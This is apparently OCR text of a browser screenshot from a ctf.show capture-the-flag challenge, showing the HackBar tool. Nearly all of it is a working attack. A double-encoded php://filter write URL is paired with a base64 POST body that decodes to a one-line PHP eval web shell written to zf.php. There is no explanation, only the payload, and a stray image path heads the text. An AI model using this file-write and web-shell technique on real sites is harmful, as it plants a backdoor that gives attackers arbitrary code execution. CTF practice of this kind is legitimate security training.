 643d8110-bc46-4973-bc33-62
不安全
643d8110-bc46-4973-bc33-62f565f40178.challenge.ctf.show/?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2569%2574%2565%253d%2563...
2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://643d8110-bc46-4973-bc33-62f565f40178.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35
%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25
%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%61%25%36%36%25%32%65%25%37%30%25%36
%38%25%37%30
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=aaPD9waHAgQGV2YWwoJF9QT1NUW3pmXSk7Pz4=